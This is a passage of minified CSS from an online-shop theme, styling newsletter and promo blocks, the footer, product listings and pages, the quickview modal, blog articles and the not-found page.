i.fa.fa-angle-left,.intro-slider i.fa.fa-angle-right,.brand-section i.fa.fa-angle-left,.brand-section i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-right,.product-detail .js-qv-mask.mask i.fa.fa-angle-left{border:none}.brand-section .owl-carousel .owl-nav button.owl-prev,.brand-section .owl-carousel .owl-nav button.owl-next{top:60%}.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:-20px}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:-20px}.brand-section:hover .owl-carousel .owl-nav button.owl-prev{opacity:1;left:0}.brand-section:hover .owl-carousel .owl-nav button.owl-next{opacity:1;right:0}@media (max-width:991px){.brand-section .owl-carousel .owl-nav button.owl-prev{opacity:0;left:0}.brand-section .owl-carousel .owl-nav button.owl-next{opacity:0;right:0}}.block_newsletter{background:#ffb400;position:relative;margin-top:-12px;padding:0}#block-newsletter-label{float:left;padding:30px 20px 18px}h2.section-title{color:#fff;line-height:24px;margin:0;font-size:24px;position:relative;padding:0 0 0 110px;float:left;text-align:left}h2.section-title:before{content:" ";background:url([data-uri]);font-family:'FontAwesome';width:80px;height:40px;position:absolute;color:#fff;left:0}.newsletter-description{color:#fff;padding:0 0 0 110px;text-align:left;display:inline-block}.block_newsletter_form{float:left;height:100px;padding:30px 20px 25px}.block_newsletter .block_newsletter_form.collapse{display:inherit;padding:0;margin:0;float:left;width:100%}.block_newsletter form{position:relative}.block_newsletter form .input-wrapper{overflow:hidden;position:relative}.news-subscribe-btn{background:#222;position:absolute;right:0;top:0;transition:all 0.3s ease 0s;width:auto;color:#fff;float:left;padding:10px 20px;box-shadow:none;height:50px;border-radius:0;border:none;text-transform:uppercase}input[type="text"],input[type="email"],input[type="tel"],input[type="number"],input[type="password"]{border:1px solid #ddd;background:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#888;outline:none;font-weight:400;padding:10px 15px;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:inline-block;text-transform:none}.block_newsletter form input[type=email]{width:100%;margin-bottom:15px}.block_newsletter form input{height:50px;box-shadow:none;padding:10px 115px 10px 15px;border:none}.block_newsletter .subscribe-btn{min-width:186px}.block_newsletter p{margin-top:15px}.block_newsletter_condition{display:none}@media only screen and (max-width:1199px){h2.section-title{font-size:20px}#block-newsletter-label{padding:23px 20px}}@media only screen and (max-width:991px){.block_newsletter_form{height:auto;padding:0 15px 0}#block-newsletter-label{justify-content:center;display:grid;padding:15px 15px}h2.section-title{padding:0 0 0 100px}.newsletter-description{padding:0 0 0 100px}.block_newsletter form input,.news-subscribe-btn{height:45px}}@media only screen and (max-width:480px){h2.section-title{font-size:18px;padding:0 0 0 75px}.newsletter-description{padding:0 0 0 75px}h2.section-title:before{height:30px;width:60px;background-size:60px}}@media only screen and (max-width:320px){.newsletter-description{display:none}}.newsletter-popup-wrapper{background:#FFF;padding:15px;text-align:left;max-width:750px;margin:30px auto;position:relative;width:100%}.newsletter-popup-inner-wrapper{display:block}.newsletter-popup-inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.newsletter-popup-image-wrapper,.newsletter-popup-text{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.newsletter-popup-text{padding:30px 15px 30px 15px;text-align:center}.newsletter-popup-text p{font-size:16px;margin-bottom:0}.btn-newsletter{font-size:15px;line-height:1;font-weight:500;text-decoration:none;text-align:center;outline:none;border-width:1px;border-style:solid;border-color:transparent;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:11px 25px;text-transform:uppercase;background-color:#333;color:#fff;margin-bottom:15px}.btn-newsletter:hover{background:#ffb400}.newsletter-input{display:block;width:100%;margin-top:20px;margin-bottom:20px;max-width:90%}.newsletter-popup-text h2{font-size:24px}.newsletter-popup-wrapper .newsletter-popup-image-wrapper{display:none}.promo-box{position:relative;display:flex}.promo-box-inner{position:relative;margin-top:-12px;background:#ffb400;float:left;width:100%;z-index:1}.block_newsletter:before,.promo-box-inner:before{left:-1px;top:0;content:"";position:absolute;transform:rotate(-57deg);z-index:0;border-top:27px solid #ffb400;border-left:15px solid transparent;border-right:0 solid transparent}.block_newsletter:after,.promo-box-inner:after{right:-1px;top:0;content:"";position:absolute;transform:rotate(58deg);z-index:0;border-top:25px solid #ffb400;border-left:0 solid transparent;border-right:15px solid transparent}.promo-box .promo-icon{height:60px;width:60px;border-radius:50%;position:relative;z-index:2;float:left;transition:transform 300ms ease-in-out 0s;-webkit-transition:transform 300ms ease-in-out 0s;-moz-transition:transform 300ms ease-in-out 0s;-o-transition:transform 300ms ease-in-out 0s;-ms-transition:transform 300ms ease-in-out 0s}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #f2ab00}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #f2ab00}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #f2ab00}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #f2ab00;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #f2ab00;transition:all 700ms ease}.promo-box .promo-icon i{display:none}.promo-box .promo-info{float:left;padding:5px 0 5px 20px;vertical-align:middle;color:#fff}.promo-box .promo-info .promo-title{color:#fff;margin-bottom:5px}@media only screen and (min-width:768px){.promo-box{padding:30px 0;justify-content:center;margin:0 auto}}@media (max-width:1199px) and (min-width:768px){.promo-box{display:block}.promo-box .promo-icon{float:unset;margin:0 auto 10px}.promo-box .promo-info{padding:0;margin:0;border:none;text-align:center;float:unset}.promo-box{padding:15px 0}}@media only screen and (max-width:991px){.promo-box .promo-info .promo-title{font-size:16px}}@media only screen and (max-width:767px){.promo-box-inner{padding:10px 0 0;margin-top:-1px}.promo-box .promo-info{padding:5px 0 5px 15px}}@media only screen and (max-width:575px){.promo-box .promo-icon{height:45px;width:45px}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 4px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px 7px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -51px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -52px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 3px -107px #f2ab00;background-size:110px}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -62px -107px #f2ab00;background-size:110px}.promo-box .promo-info{padding:0 0 0 15px}.promo-box .promo-desc{font-size:12px}.promo-box .promo-info .promo-title{margin-bottom:0;font-size:14px}}.social-sharing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.social-sharing span{font-weight:600}.social-sharing ul li{display:inline-block;cursor:pointer;float:left;margin:0 auto;text-align:center;height:30px;width:30px}.social-sharing li a,.social-sharing ul li a:before{line-height:30px}.social-sharing li a,.block-social ul li a{display:block;font-size:0}.social-sharing li a{background:none;color:#222}.social-sharing li a:hover{color:#ffb400}.social-sharing ul li a:before{display:block;font-family:'FontAwesome';font-size:14px;line-height:30px}.facebook a:before{content:"\F09A"}.twitter a:before{content:"\F099"}.rss a:before{content:"\F09E"}.youtube a:before{content:"\F167"}.googleplus a:before{content:"\F0D5"}.pinterest a:before{content:"\F231"}.vimeo a:before{content:"\F194"}.instagram a:before{content:"\F16D"}#index #footer{margin-top:60px}#footer{background:#f5f5f5;margin-top:50px}.footer-container{color:#999}.block-contact{color:#999}.footer-container .footer-block{padding:50px 15px 40px}.footer-about-block{text-align:center;padding:14px 0}.footer-about-block p{margin:20px 0}h5.widget-title{font-weight:600}.footer-container .links ul+ul{margin-top:20px}.footer-container li a{color:#999;cursor:pointer;text-transform:capitalize;line-height:30px}.account-list a:hover,.footer-container li a:hover{color:#ffb400}.links .collapse{display:inherit;margin:0}.footer-bottom-inner{border-top:1px solid #ddd;padding:20px 0}.footer-bottom p{margin-bottom:0}.footer-bottom .copyright_link{text-align:left;display:inline-block}.footer-bottom .payment{text-align:right;display:inline-block;float:right}.footer-bottom .copyright_link a{color:#999}.footer-bottom .copyright_link a:hover{color:#ffb400}.block-social ul.social-links li{display:inline-block;cursor:pointer;text-align:center;vertical-align:top}.block-social ul.social-links li{margin-right:5px}.block-social ul.social-links li a{display:block;width:35px;height:35px;border-radius:50%;background:#ddd;color:#999}.block-social ul.social-links li a .fa{font-size:18px;line-height:37px}.block-social ul.social-links li:hover a{color:#fff}.block-social ul.social-links li.facebook:hover a{background-color:#3B5998}.block-social ul.social-links li.twitter:hover a{background-color:#55ACEE}.block-social ul.social-links li.g-plus:hover a{background-color:#dd4b39}.block-social ul li.rss-square:hover a{background:#f60}.block-social ul.social-links li.instagrm:hover a{background-color:#007bb5}.block-social ul.social-links li.youtube:hover a{background-color:red}@media (min-width:992px){.footer-container .linkblock,.footer-container .linkblock>.links:not(:first-child){border-left:1px solid #ddd}.footer-container .linkblock .links{padding:50px 30px 40px}.footer-container .linkblock{padding-left:0}.footer-container .links li a:hover:before{display:block;height:30px;content:" ";text-shadow:none;background-color:#ffb400;width:3px;left:0;position:absolute}}@media (max-width:991px){.footer-container .linkblock .links{padding:0}.footer-container .footer-block{padding:0 15px 15px}.footer-container .widget-title,.footer-container h5{margin-bottom:0;display:inline-block}#index .footer-container,.footer-container{padding:20px 0 15px}.footer-bottom .copyright_link,.footer-bottom .payment{text-align:center;display:block}.footer-bottom .payment{padding-top:15px;float:none}.links .navbar-toggler{display:inline-block;padding:0;color:#333}.links .collapse{display:none}.links .collapse.in{display:block}.links .title{cursor:pointer;padding:5px 0}.links .title .collapse-icons .remove,.links .title[aria-expanded=true] .collapse-icons .add{display:none}.links .title[aria-expanded=true] .collapse-icons .remove{display:block}}@media (max-width:767px){#index #footer,#footer{margin-top:30px}}.breadcrumb{padding:15px 15px;background-color:#f7f7f7}.breadcrumb:after{content:"";display:table;clear:both}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:'/';color:#222;margin:.3125rem}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{font-weight:500}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#ffb400}.breadcrumb-item{float:left}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#f1f1f1;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#f1f1f1}@media (max-width:767px){.breadcrumb{text-align:center;margin-top:15px}}.products-selection{margin-bottom:30px;border:1px solid #ddd;margin:0 0 30px 0;padding:9px 0;clear:left;background:#f7f7f7}.pro_list_gird{float:left;width:auto}.pro_list_gird span{border:none;box-shadow:none;padding:5px 0;border-radius:0;color:#222;float:left}.pro_list_gird span.list-view{margin-left:10px}.pro_list_gird span.active,.pro_list_gird span:hover{color:#ffb400}.pro_list_gird .fa{font-size:16px}.products-selection .total-products{padding:5px 15px;float:left}.products-selection .total-products p{margin-bottom:0}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-selection .sort-by{white-space:nowrap;text-align:right;padding:0;text-transform:capitalize}.products-selection .products-sort-order .products-sort-order-inner{position:relative}.products-sort-order .select-title{display:inline-block;width:100%;color:#999;background:#fff;cursor:pointer;border:1px solid #eee;padding:2px 10px}.products-sort-order .dropdown-menu{left:auto;width:100%;background:#fff;border:1px solid #eee;border-radius:0;margin:0;padding:0}.products-sort-order .select-list{display:block;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.product-grid .product-desc,.product-grid .prdouct-btn-wrapper-list,.product-list .prdouct-btn-wrapper,.product-list .product-item .add-to-cart,.product-list .product-item:hover .add-to-cart{display:none}.product-miniature.product-list .product-title{margin-top:10px}.product-list .product-item .product-image-wraper{padding:0;border-right:unset;border-bottom:10px solid #fff}#products .product-list .product-description{text-align:left;padding:15px 10px 0 30px}.prdouct-btn-wrapper-list{margin-top:25px;display:block;position:relative}.product-list .product-item .product-btn-icon span.lable,.product-quantity div.product-btn-icon span.lable{display:none}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{width:auto;left:unset;border:1px solid #ddd;height:auto;display:block;margin:0 5px 0;padding:9px 12px;color:#ffb400}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#ffb400;border-color:#ffb400}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{position:relative;margin:0;display:inline-block;float:left;margin-right:5px}@media (max-width:991px){.products-selection .total-products{float:right;margin-bottom:8px}}@media (max-width:767px){#products .product-list .product-description{padding:15px 0 0 15px}.prdouct-btn-wrapper-list div a{margin:0 3px 0}}@media (max-width:575px){.product-list .product-item .product-image-wraper{width:100%;border-right:10px solid #fff;border-bottom:none}#products .product-list .product-description{width:100%;padding:15px 15px 20px}#products .product-list.product-miniature .product-item .product-image-wraper img{width:auto;float:left}}@media (max-width:365px){.prdouct-btn-wrapper-list div a{margin:0 1px 0}.product-item:hover .prdouct-btn-wrapper-list .add-to-cart,.product-item .prdouct-btn-wrapper-list .add-to-cart{margin-right:1px}}.pagination{width:100%;padding:9px 0;border:1px solid #ddd;margin:0}.pagination .col-md-6.text-right{line-height:30px;color:#333;font-weight:400}.text-right{text-align:right}.text-left{text-align:left}.pagination .page-list{margin-bottom:0}.pagination .page-list li,.pagination-pages li{display:inline}.pagination li>a,.page-link{border:1px solid #ddd;display:inline-block;float:none;font-weight:500;height:30px;line-height:28px;margin:0;padding:0;text-align:center;width:30px;color:#222}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#ffb400;border-color:#ffb400;color:#fff}.pagination .disabled{color:#888}@media (max-width:767px){.pagination .col-md-6{text-align:center}.pagination .col-md-6 .page-list{margin:10px 0 5px}}#product #content{position:relative;margin:0 auto}.product-cover{position:relative;float:left;width:100%}#product .product-zoom{border:1px solid #ddd}.product-cover .layer{position:absolute;right:10px;bottom:10px;opacity:1;z-index:9;cursor:pointer}.product-cover .layer .zoom-in{font-size:28px;color:#444}.product-images.owl-carousel .owl-item img{width:unset}#main .images-container .js-qv-mask.scroll{margin:1.5rem auto 0;position:relative;display:block;vertical-align:top;width:calc(100% - 60px)}#main .images-container .js-qv-mask{margin:1.5rem auto 0}.scroll-box-arrows i{position:absolute;bottom:50px;height:25px;line-height:25px;cursor:pointer;border:1px solid #eee;width:25px;text-align:center;outline:none;font-size:20px}.scroll-box-arrows i:hover{border-color:#ffb400}.scroll-box-arrows .left{left:15px}.scroll-box-arrows .right{right:15px}.scroll-box-arrows.scroll{display:block}#product .scroll-box-arrows.scroll,.scroll-box-arrows{display:none}.js-qv-product-images .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.js-qv-product-images .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.product-detail .js-qv-mask.mask .owl-nav button{height:30px;width:30px;top:0;bottom:0;border:1px solid #222;cursor:pointer;float:left;margin:auto;position:absolute;vertical-align:top;background:transparent;color:#222;outline:none}.product-detail .js-qv-mask.mask .owl-nav button.owl-next.disabled,.product-detail .js-qv-mask.mask .owl-nav button.owl-prev.disabled{opacity:.5}.product-detail .js-qv-mask.mask .owl-nav button.owl-prev{left:-30px}.product-detail .js-qv-mask.mask .owl-nav button.owl-next{right:-30px}.product-images li.thumb-container>.thumb{border:1px solid #eee;cursor:pointer}.product-detail .prdouct-title,.quickview .product-summary h1.product-title{font-size:22px;text-transform:capitalize;font-weight:600;margin:0 0 20px}.product-detail .product-prices{margin-bottom:20px}.product-prices div{margin-bottom:5px}.has-discount .current-price>span{vertical-align:middle}.product-discount{color:#999}.product-discount .regular-price{text-decoration:line-through;font-weight:400}.has-discount.product-price,.has-discount p{color:#ffb400;font-style:normal;font-weight:600;text-transform:none}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#ffb400;color:#fff;padding:3px 8px;font-size:12px;display:inline-block;line-height:normal;margin:0 5px}.product-unit-price{font-size:.8125rem;margin-bottom:0}.product-prices .tax-shipping-delivery-label{font-size:.8125rem;color:#999}.product-prices .tax-shipping-delivery-label .delivery-information{padding:0 0 0 2px}.product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 2px 0 0}.product-information .manufacturer-logo{height:35px}.product-information .product-description img{max-width:100%;height:auto}.product-variants>.product-variants-item{margin:0 0 15px}.product-variants>.product-variants-item select{background-color:#fff;width:auto;padding-right:1.875rem}.product-actions .control-label{margin-bottom:.375rem;display:block;width:100%;font-weight:500;color:#333}.product-variants>.product-variants-item ul li{margin-right:10px}.product-variants>.product-variants-item .color{margin:0}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#ddd}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-quantity{margin-bottom:20px}.product-quantity .add{float:left}.product-quantity .add{margin:0 5px 0 10px}.product-quantity #quantity_wanted{color:#333;background-color:#fff;padding:3px 10px;text-align:center}.product-quantity .input-group-btn-vertical .btn{padding:5px 10px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .product-wishlist-icon,.product-quantity .product-compare-icon{display:inline-block}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{border:1px solid #eee;width:100%;height:100px;resize:none;padding:15px}.product-customization .product-message:focus{outline:none}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#999;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#999}.product-pack{margin:15px 0 20px}.product-features p{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #eee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#999}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #eee;padding-left:.625rem}.product-refresh{margin-top:1.25rem}.product-summary .modal-footer{padding:5px 0;border-top:1px solid #eee}#block-reassurance{margin-top:20px;border:1px solid #eee;background:#fff}#block-reassurance li{border-bottom:1px solid #eee}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance span{text-transform:none;margin-bottom:0;font-size:14px;font-weight:400}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#ffb400}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.tabs{background:#fff}.tabs .nav-tabs{border:none;background:#222}.tabs .nav-tabs .nav-link{color:#fff;padding:25px 20px 15px;text-transform:uppercase;font-weight:600;border:none}.tabs .nav-tabs .nav-item{margin:0 7px;position:relative;margin-top:-10px}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#ffb400}#tab-content{border:1px solid #eee;padding:30px 30px 15px}.product-manufacturer{margin:0 0 20px}#product-details .label{font-size:1rem;font-weight:600}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dt.name,.product-pack p{font-weight:600}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#ddd}.product-images.owl-carousel .owl-item img{width:unset}.product-images li.thumb-container{display:inline-block;margin:5px 14px}.product-images li.thumb-container>.thumb{border:1px solid #ddd;cursor:pointer}.product-accessories .product-item,.category-products .product-item{margin-bottom:5px}@media (max-width:991px){.product-quantity div.product-btn-icon a{margin:0 3px 0}#product .product-zoom{overflow:hidden}}@media (max-width:767px){#main .images-container .js-qv-mask{margin-bottom:20px}#tab-content{padding:20px 20px 15px}.tabs .nav-tabs .nav-item{margin:0 5px 0 0}.tabs .nav-tabs .nav-link{padding:15px 20px 15px}}@media (max-width:480px){.tabs .nav-tabs .nav-link{padding:10px 10px}.tabs .nav-tabs .nav-item{float:none;margin:0 auto;max-width:100%;text-align:center}}@media (max-width:375px){.product-quantity .qty .bootstrap-touchspin{float:unset;margin-bottom:10px}.product-quantity .add{margin:0 5px 0 0}}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{float:left;width:100%;border:none;overflow-y:auto;overflow-x:hidden;max-height:700px}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}.quickview .modal-footer{border-top:1px solid #eee;float:left;width:100%}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container,.images-container{position:static;z-index:1;float:left;width:100%;text-align:center}.quickview .images-container{display:flex}.quickview .images-container .product-images>li.thumb-container>.thumb{border:1px solid #eee;width:auto;background:#fff;max-width:100%}.quickview .images-container .js-qv-mask.mask{height:21rem;margin:25px 0;overflow:hidden;padding:0;width:35%;margin-left:.625rem}.quickview .images-container ul{float:left;width:100%;margin:0}.quickview .mask ul li.thumb-container{display:inline-block;margin:5px}.images-container .product-images .thumb-container .thumb:hover,.images-container .product-images .thumb-container .thumb.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}.mask ul li.thumb-container{display:inline-block;margin:5px 9px}.quickview .product-discount{display:inline-block;width:auto}.product-summary .has-discount .discount{margin-left:5px}.quickview .mask ul li:last-child img{margin:0}.product-images .thumb-container .thumb{cursor:pointer}.quickview .arrows{position:absolute;top:0;height:33rem;right:40px;z-index:99}.quickview .arrows .material-icons{height:25px;width:25px;border:1px solid #eee;padding:4px;font-size:16px;left:0;right:0;color:#333;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-.2rem;cursor:pointer;left:auto;right:0}.quickview .social-sharing{margin-top:0}#product .quickview .product-zoom{border:none}@media screen and (max-width:1199px) and (min-width:1025px){.quickview .arrows{right:38px}}@media screen and (max-width:1024px) and (min-width:992px){.quickview .images-container .js-qv-mask.mask{height:27.5rem}.quickview .arrows{height:31.5rem;right:38px}}@media screen and (max-width:991px){.quickview .product-cover{width:85%}.quickview .images-container .js-qv-mask.mask{height:39.6rem;width:15%;margin:55px 0}.quickview .arrows{height:45.5rem;right:45px}.quickview .arrows .arrow-up{margin-top:0}.quickview .arrows .arrow-down{bottom:0}.quickview .modal-dialog{width:720px}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-summary h1.product-title{margin-top:20px}}@media screen and (max-width:767px){.quickview .product-cover{width:82%}.quickview .images-container .js-qv-mask.mask{width:18%;height:24.5rem;margin:45px 0}.quickview .arrows{height:29.7rem;right:35px}.quickview .modal-dialog{width:500px}}@media screen and (max-width:540px){.quickview .product-cover{width:75%}.quickview .images-container .js-qv-mask.mask{width:25%;height:168px;margin:30px 0}.quickview .arrows{height:235px;right:25px}.quickview .modal-dialog{width:300px;margin:10px auto}}#left-column h4 a,#right-column h4 a{color:#fff}.sdsarticleCat .title_block{margin:0 0 15px}.sdsarticleHeader .title_block{font-size:20px;text-transform:capitalize;font-weight:500}.article-inner-wrapper .post_meta{color:#999}.post_meta>div{display:inline-block;padding-right:5px;color:#999}.post_meta>div:last-child{padding-right:0}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticle-des{margin:10px 0 0;line-height:26px;color:#999}.article-inner-wrapper .sdsreadMore{margin-top:15px}.block .btn-blog-search{right:0;background:none;color:#222}#smartblogcat .row:last-child .sdsarticleCat{margin-bottom:0}@media screen and (min-width:992px){.block-blog .collapse{display:block}}@media screen and (max-width:991px){.block_content.sdsbox-content,#sdssearch_block_top #searchbox,.block-blog .block_content{padding-top:15px}.block .btn-blog-search{top:15px}}#sdsblogArticle .articleContent .title_block{margin-top:20px;text-transform:capitalize}#product_comments_block_tab .footer_links{width:100%;border-top:1px solid #eee;position:relative;display:table;margin-bottom:30px;border-bottom:1px solid #eee}#product_comments_block_tab .footer_links li:not(.pull-right){float:left}#product_comments_block_tab .footer_links li a{background:none;display:block;padding:15px 0;font-weight:600;border:none}@media (max-width:480px){#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:15px;margin:0 auto;max-width:600px}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-weight:600}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}.page-not-found .search-widget form{display:block;position:relative}#pagenotfound .page-content #search_widget,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}#products .page-not-found .btn_search.search-icons,#pagenotfound #main .page-content .search-box.search-icons{display:none}.page-not-found .search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:0;right:0;color:#7a7a7a;top:0}#main .search-widget{display:block!important}.pagenotfound .buttons{margin-top:20px}.pagenotfound .buttons i{margin-right:5px}.pagenotfound form{position:relative}.pagenotfound form button.btn-primary{position:absolute;top:0;right:0}.page-content-wrapper{padding-top:30px}h1.page-heading{font-size:18px;margin-bottom:30px}.cart-grid-body h1,.page-header h1{font-weight:500;font-size:20px;margin-bottom:0;line-height:25px}.page-header h1{margin-bottom:20px}.form-control-label{text-align:left;font-weight:500}#cms .page-heading{display:none}#content.page-cms h3{font-size:16px}#content h2{font-size:18px}.page-customer-account #content,.page-addresses #content,.page-content #form_wishlist,.page-content .contact-form{border:1px solid #eee;padding:15px;margin-bottom:15px}.page-footer .account-link,.account-link{margin-right:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.popover.bs-tether-element-attached-top{margin-top:0}@media (max-width:991px){.container{max-width:100%}}@media (max-width:767px){.page-title,.section-title,.products-section-title{margin-bottom:15px}.default-input{min-width:100%}label{clear:both}.page-content-wrapper{padding-top:25px}}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:600;text-transform:uppercase;margin-bottom:1.875rem}.page-my-account 